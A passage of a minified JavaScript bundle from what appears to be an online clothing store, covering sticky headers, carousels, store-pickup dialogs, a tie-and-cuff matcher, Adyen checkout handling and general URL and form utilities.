t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":24,"./dialog":37,"./utils/focustrap":141,"./utils/select2":142,"./utils/viewports":144}],124:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash"),a={init:function(){var e=$(".js-mobile-sticky-basket"),t=$(".cart__summary--mobile-wrapper .js-cart-action-checkout");0!==e.length&&0!==t.length&&e.length>0&&t.length>0&&($(window).on("scroll",s.debounce(function(){!t.isInViewport()&&e.hasClass("d-none")&&i().mediaTouch&&i().isViewport.touchOrMediumViewport?a.showStickyBasket():t.isInViewport()&&e.hasClass("d-block")&&i().mediaTouch&&i().isViewport.touchOrMediumViewport&&a.hideStickyBasket()})),$(window).on("orientationchange",s.debounce(function(){e.hasClass("d-block")&&a.hideStickyBasket()},100)),!t.isInViewport()&&e.hasClass("d-none")&&i().mediaTouch&&i().isViewport.touchOrMediumViewport&&a.showStickyBasket())},showStickyBasket:function(){$(".js-mobile-sticky-basket").removeClass("d-none mps-d-none").addClass("d-block mps-d-none"),$("footer").css("margin-bottom",$(".js-mobile-sticky-basket").innerHeight())},hideStickyBasket:function(){$(".js-mobile-sticky-basket").removeClass("d-block mps-d-none").addClass("d-none mps-d-none"),$("footer").css("margin-bottom",0)}};t.exports=a},{"./utils/viewports":144,lodash:8}],125:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash"),a={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=u(),a=d(),r=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var s=$(window).scrollTop(),r=s>o,c=e.hasClass("unhidden");r&&(l=s),s>a&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||s>a&&!r&&l-s>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),m(),t&&s>20&&i().isViewport.smallViewport&&!r?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&s<20||$(".wrapper").hasClass("plp")&&r)&&$(".js-search-container").removeClass("visible")):(s<a||r&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=s};function d(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?r:0}function u(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=u(),a=d(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=u(),a=d(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function m(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",s.debounce(function(){h(),a=d(),c()},100)),$(window).on("load",function(){n=u(),a=d(),c()}),$(".js-minicart").on("mini-cart-open",function(){m(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=a},{"./utils/viewports":144,lodash:8}],126:[function(e,t,n){"use strict";var i=e("./progress"),s=e("./validator"),a=e("./adobelaunch");function r(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var s=n.serialize()+"&pid="+n.attr("sku"),r=e.attr("action");$.ajax({type:"POST",url:r,data:s,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),a.isEnabled()&&a.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),a.isEnabled()&&e.length>0&&a.fireEvent("notify_size_option",{SKU:e.attr("sku")}),s.init()}n.init=function(){r()}},{"./adobelaunch":24,"./progress":113,"./validator":145}],127:[function(e,t,n){"use strict";var i=e("./"),s={setSelectedStore:function(e){var t=$(".store-tile."+e),n=$('.js-cart-row[data-uuid="'+this.uuid+'"]'),i=t.find(".store-address").html(),s=t.find(".store-status").data("status"),a=t.find(".store-status").text();this.selectedStore=e,n.find(".instore-delivery .selected-store-address").data("storeId",e).attr("data-store-id",e).html(i),n.find(".instore-delivery .selected-store-availability").data("status",s).attr("data-status",s).text(a),n.find(".instore-delivery .delivery-option").removeAttr("disabled").trigger("click")},cartSelectStore:function(e){var t=this;i.getStoresInventory(this.uuid).then(function(n){i.selectStoreDialog({stores:n,selectedStoreId:e,selectedStoreText:Resources.SELECTED_STORE,continueCallback:function(){},selectStoreCallback:t.setSelectedStore.bind(t)})}).done()},setDeliveryOption:function(e,t){$(".item-delivery-options").addClass("loading").children().hide();var n={plid:this.uuid,storepickup:"store"===e};"store"===e?(n.storepickup=!0,n.storeid=t):n.storepickup=!1,$.ajax({url:Urls.setStorePickup,data:n,success:function(){$(".item-delivery-options").removeClass("loading").children().show()}})},init:function(){var e=this;$(".item-delivery-options .set-preferred-store").on("click",function(t){t.preventDefault(),e.uuid=$(this).data("uuid");var n=$(this).closest(".instore-delivery").find(".selected-store-address").data("storeId");User.zip?e.cartSelectStore(n):i.zipPrompt(function(){e.cartSelectStore(n)})}),$(".item-delivery-options .delivery-option").on("click",function(){var t=$(this).closest(".instore-delivery").find(".selected-store-address").data("storeId");e.uuid=$(this).closest(".js-cart-row").data("uuid"),e.setDeliveryOption($(this).val(),t)})}};t.exports=s},{"./":128}],128:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../dialog"),a=e("promise"),r=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;s.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return a.resolve($.ajax({url:r.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,a=e.selectedStoreText,r=o(n,i,a);s.open({html:r,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),s.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(a).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":37,"../util":137,lodash:8,promise:10}],129:[function(e,t,n){"use strict";var i=e("lodash"),s=e("./"),a=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},r=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,a).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;s.getStoresInventory(this.pid).then(function(t){s.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:r,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():s.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&s.getStoresInventory(this.pid).then(r),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":128,lodash:8}],130:[function(e,t,n){"use strict";var i=e("./util"),s={init:function(){!function(){var e=1e3*Resources.STYLE_TIPS_PROD_CAROUSEL_SPEED,t=$(".horizontal-carousel-current"),n=$(".horizontal-carousel-total");$(".horizontal-carousel").on("init reInit afterChange",function(e,i,s){var a=(s||0)+1;t.text(a),n.text(i.slideCount)}),$(".horizontal-carousel").slick({infinite:!0,autoplay:!0,autoplaySpeed:e,pauseOnHover:!0,arrows:!0,dots:!0}),$(".plp-banner__slider").slick({infinite:!1,autoplay:!1,pauseOnHover:!0,arrows:!0,dots:!0}),$(".carousel-content").slick(),$(".js-single-carousel").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0}),$(".js-carousel-footer").slick({slidesToShow:3,slidesToScroll:3,arrows:!0,dots:!0}),$(".js-back-totop").bind("click",function(e){i.scrollBrowser("#primary"),e.preventDefault()});var s=$(".js-style-tips-products");null!==s&&"undefined"!==s&&s.find(".tile__name").syncHeight()}(),$(".horizontal-carousel").slick("slickPlay").slick("setOption","autoplay",!0)}};t.exports=s},{"./util":137}],131:[function(e,t,n){"use strict";var i,s=(i=e("@babel/runtime/regenerator"))&&i.__esModule?i:{default:i};function a(e){"@babel/helpers - typeof";return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n,i,s,a,r){try{var o=e[a](r),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(i,s)}if((window.location.pathname.includes("COBilling-Billing")||window.location.pathname.includes("Adyen-ShowConfirmation"))&&window.isAdyenPayment){var o=function(){var e,t=(e=s.default.mark(function e(t){var n,i;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return window.Configuration.onAdditionalDetails=l,e.next=3,AdyenCheckout(window.Configuration);case 3:n=e.sent,i=document.getElementById("action-container"),n.createFromAction(t).mount(i);case 6:case"end":return e.stop()}},e)}),function(){var t=this,n=arguments;return new Promise(function(i,s){var a=e.apply(t,n);function o(e){r(a,i,s,o,l,"next",e)}function l(e){r(a,i,s,o,l,"throw",e)}o(void 0)})});return function(e){return t.apply(this,arguments)}}(),l=function(e){$.ajax({type:"POST",url:"Adyen-PaymentsDetails",data:JSON.stringify({data:e.data,orderToken:window.orderToken}),contentType:"application/json; charset=utf-8",async:!1,success:function(e){e.response.isFinal||"object"!==a(e.response.action)?window.location.href=e.response.redirectUrl:o(e.action)}})};window.addEventListener("load",function(){document.getElementById("submit-order-form").addEventListener("submit",function(e){e.preventDefault(),function(e){var t=$("#"+e);$.ajax({method:"POST",url:window.summarySubmitUrl,data:$(t).serialize(),success:function(e){e.action?(window.orderToken=e.orderToken,document.getElementById("action-modal-SG").style.display="block",o(e.action)):window.location.href=e.continueUrl},error:function(e){}})}("submit-order-form")})})}},{"@babel/runtime/regenerator":3}],132:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash");function a(){var e=$(".js-special-offers");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile-quickview").length>2&&(e.on("setPosition",function(e,t){r(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile-quickview").length>4?(e.on("setPosition",function(e,t){r(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile-quickview").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function r(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}var o={arrows:!0,speed:300,slidesToShow:6,slidesToScroll:1,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};n.init=function(){!function(){if($("#special-offers").length>0){const e=$("#special-offers")[0],t={childList:!0,subtree:!0};new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-product-tile-quickview").length>2?a():"childList"===i.type&&$(e).find(".js-product-tile-quickview").length>0?n.disconnect():t>100&&n.disconnect()})}).observe(e,t),$(window).resize(s.debounce(function(){a()},100))}}()}},{"./utils/viewports":144,lodash:8}],133:[function(e,t,n){"use strict";var i={init:function(){var e=$(".js-tabs-wrap .js-tab");e.click(function(t){e.removeClass("tab--selected").attr("aria-pressed","false"),$(t.target).parent().hasClass("js-tab")?$(t.target).parent().addClass("tab--selected").attr("aria-pressed","true"):$(t.target).parent().parent().hasClass("js-tab")?$(t.target).parent().parent().addClass("tab--selected").attr("aria-pressed","true"):$(t.target).addClass("tab--selected").attr("aria-pressed","true");var n=$(this).attr("data-tab-number");$(".js-tab-content").removeClass("d-block").find(".js-alert").attr("role",""),$(".js-tab-content[data-tabcontent-number="+n+"]").addClass("d-block").find(".js-alert").attr("role","alert")}),e.on("keydown",function(e){var t=$(this).closest(".js-tabs-wrap"),n=t.find(".js-tab").index(this),i=t.find(".js-tab").last().index();"ArrowLeft"===e.key?($(this).attr("tabindex","-1"),n>0?t.find(".js-tab:eq("+(n-1)+")").attr("tabindex","0").click().focus():t.find(".js-tab:eq("+i+")").attr("tabindex","0").click().focus()):"ArrowRight"===e.key&&($(this).attr("tabindex","-1"),n<i?t.find(".js-tab:eq("+(n+1)+")").attr("tabindex","0").click().focus():t.find(".js-tab:eq(0)").attr("tabindex","0").click().focus())})}};t.exports=i},{}],134:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./util"),a=e("./pages/product/addToCart"),r=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=s.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=s.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),a.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),a.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},d=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");r(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");r(t),o(t,!1)},u=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=s.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),d(),u(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),d(),u(),p())}};t.exports=f},{"./dialog":37,"./pages/product/addToCart":84,"./util":137}],135:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":144}],136:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],137:[function(e,t,n){"use strict";var i=e("lodash"),s={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,s=new URL(e,i);return null===n?s.searchParams.delete(t):-1!==e.indexOf(t+"=")?s.searchParams.set(t,n):s.searchParams.append(t,n),s},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,s,a;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,s=e.offsetWidth,a=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+a>window.pageYOffset&&i+s>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+a>window.document.documentElement.scrollTop&&i+s>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,s){t[n]=s}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var s=[],a=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),r=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,l=r.length>0?t.find('label[for="'+r[0].id+'"] span').not(".required-indicator"):void 0,c=a.val();if(l&&l.html(i.postalLabel),o){var d;for(d in o.html(i.regionLabel),i.regions)s.push('<option value="'+d+'">'+i.regions[d]+"</option>");var u=a.children().first().clone();a.html(s.join("")).removeAttr("disabled").children().first().before(u),c&&$.inArray(c,i.regions)?a.val(c):a[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=s},{lodash:8}],138:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const s=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((s+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((s-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],139:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle 